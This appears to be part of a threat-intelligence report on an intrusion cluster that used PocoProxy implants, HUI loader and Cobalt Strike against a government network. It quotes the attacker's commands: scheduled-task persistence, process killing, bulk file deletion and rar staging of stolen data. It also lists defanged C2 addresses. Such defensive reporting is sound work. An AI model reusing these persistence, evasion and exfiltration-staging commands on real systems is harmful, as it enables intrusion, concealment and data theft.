
Diagram 25: PocoProxy assembly code shows assigning of new ‘Connect’ and ‘Listen’ URLs
PocoProxy is named due to how the malware integrates and exploits poco::net SSL libraries for C2 connections and to establish network proxies. Despite the absence of public reports on this malware, Sophos Labs detected numerous instances of PocoProxy on VirusTotal dating back to 2018.
 Diagram 26: Display detailing timeline of deployment for PocoProxy samples and their C2 connections
Diagram 26: Display detailing timeline of deployment for PocoProxy samples and their C2 connections
Instance 1: 443.txt
The initial PocoProxy instance (443.txt) was initiated in March when the perpetrator utilized a valid administrator account to trigger a scheduled operation for running 443.txt via rundll32.exe, thereby generating C2 communications from the PocoProxy implant to the C2 IP address 198.13.47[.]158. The perpetrator proceeded to employ 443.txt for C2 purposes while traversing laterally in March and April.
schtasks /Create /RU <Redacted> <username> /sc onstart /TN "MicrosoftWindowsconfig3" /TR "c:windowssystem32rundll32.exe c:windowsvsswritersapplication443.txt,Update" /F
Instance 2: 4413.txt (Primary)
In May, a subsequent PocoProxy instance was sighted (4413.txt) as the perpetrator replicated the procedure of triggering a scheduled task for persistence. Upon execution, 4413.txt emerged as the primary implant and commenced establishing connections to the C2 IP address 64.176.50[.]42 across various endpoints.
schtasks /Create /RU system /sc onstart /TN "MicrosoftWindowsconfig_bk1" /TR " c:windowssystem32rundll32.exe c:windowsvsswritersapplication4413.txt,Update" /F
Instance 3: Chrome.log
While operating 4413.txt, the malicious actor deployed an additional PocoProxy implant titled chrome.log, which was executed to establish C2 connections to 158.247.241[.]188. Upon lateral movement to a domain controller, chrome.log was triggered via rundll32.exe, initiating command sessions to execute reconnaissance directives on numerous users.
c:windowssystem32rundll32.exe c:perflogschrome.log,Update
Instance 4: Aaaa.txt
On the same day, the perpetrator was observed deploying a additional PocoProxy instance (aaaa.txt) on other systems to establish connections to the identical C2 IP address 158.247.241[.]188. This particular instance was also found making DNS queries to the malicious domain www.googlespeedtest33[.]com.
Instance 5: A8.txt
Shortly after, the perpetrator introduced the final PocoProxy binary (a8.txt) and executed it to enact communications with a new C2 IP address 139.180.217[.]105, subsequently triggering a scheduled task to deploy additional a8.txt instances on various domain controllers and servers.
schtasks /Create /RU system /sc onstart /TN "MicrosoftWindowsconfig_bkb" /TR " c:windowssystem32rundll32.exe
HUI Loader to deploy Cobalt Strike

Aside from utilizing PocoProxy for C2, the individuals in Cluster Charlie were found executing a unique malware loader named HUI loader in August, a tool mentioned to often accompany legitimate executables and utilized by numerous China-nexus actors to stage encrypted payloads.
In this instance, the benign file identity_helper.exe incorporated the HUI loader (msedge_elf.dll), which decrypted the file log.ini to reveal a Cobalt Strike reflective Loader and a Cobalt Beacon injected into mstsc.exe. The Beacon tried to communicate with the domain <redacted>dnsspeedtest2022[.]com, however, the shellcode injection met resistance from a behavioral protection rule.
Defense Avoidance
Cluster Charlie’s perpetrator meticulously terminated active processes using the taskkill directive and wiped scheduled tasks post-execution.
taskkill /im 8012 /f
During the WinRS exploration in August, Sophos MDR noticed the results of ping and wevtutil operations saved to different .txt files. Throughout this sequence, the culprit issued instructions to erase all .txt, .exe, and .dat documents in the existing folder.
C:WINDOWSsystem32cmd.exe /C del *.exe C:WINDOWSsystem32cmd.exe /C del *.dat C:WINDOWSsystem32cmd.exe /C del *.txt
The offender also repetitively disabled all active network drive connections, presumably to avoid detection and complicate forensic investigations.
C:WINDOWSsystem32cmd.exe /C net use * /d /y
Data Extraction
Through ongoing monitoring of the affected network in November 2023, Sophos MDR investigators observed actions consistent with Cluster Charlie attempting to gather and transfer a significant amount of confidential data, including:
- Multiple files related to defense, cybersecurity, and financial concerns – many concerning the nation’s defense strategy in the South China Sea
- Windows and Web Credential Repository of various administrators (including the cloud supervisor)
- Individual VoIP phone directories of several administrators and additional personnel
- Cloud OpenVpn certificates and setups, data backup project details, and switching infrastructure
- Recovery information, network equipment data, and email details
- Services information such as IP segment allocations, server blade configurations, DMZ setups, server and backup server inventory, network schematics, and user lists
- Comprehensive data from the Mobile Device Management (MDM) platform, encompassing configuration, server tokens, encryption keys, and device certificates
To acquire this information, the perpetrator compressed the files and encrypted their contents.
"C:windowsdebugrar.dat" a -m5 C:windowsdebug97.rar C:windowsdebugviber.db c:windowsdebugrar.dat a c:windowsdebug4.rar @c:windowsdebuglogadmin.dat "c:windowsdebugrar.dat" a c:windowsdebugaz.rar -x*.msi -x*.exe -x*.bak -x*.pst -x*.iso -v100M -r "172.xx.xxx.xxD$OneDrive - <REDACTED>AZURE OPENVPN
Strategically, the culprit managed to obtain numerous classified military and political documents, as well as VoIP phone directory files of several administrators that could be used to retrieve messages. Additionally, the individual obtained documentation on nearly all infrastructure elements in the environment, alongside administrative credentials and token data for MDM servers – valuable for decrypting communications, altering/deleting information, or requesting new certificates and authorizing unapproved devices.